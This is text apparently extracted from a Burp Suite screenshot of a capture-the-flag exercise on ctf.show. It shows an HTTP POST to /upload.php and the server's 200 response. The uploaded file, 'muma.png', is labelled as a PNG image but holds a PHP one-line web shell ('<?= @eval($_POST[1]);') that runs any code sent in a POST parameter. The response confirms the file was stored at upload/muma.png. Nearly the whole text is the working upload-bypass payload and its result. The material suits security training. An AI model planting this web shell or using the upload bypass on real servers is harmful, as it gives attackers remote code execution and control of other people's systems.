 Send Cancel < ▼ > ▼ Target: http://43b2aece-a698-4
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 43b2aece-a698-4baa-97a4-e1fe0d72b69e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------228183291421892304482000183244
9 Content-Length: 241
10 Origin:
http://43b2aece-a698-4baa-97a4-e1fe0d72b69e.challenge.ctf.show
11 Connection: close
12 Referer:
http://43b2aece-a698-4baa-97a4-e1fe0d72b69e.challenge.ctf.show/
13
14 -----------------------------228183291421892304482000183244
15 Content-Disposition: form-data; name="file"; filename="muma.png"
16 Content-Type: image/png
17
18 <?=
19 @eval($_POST[1]);
20 -----------------------------228183291421892304482000183244--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 03 Mar 2022 11:51:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 35
8
9 {"code":0,"msg":"upload\/muma.png"}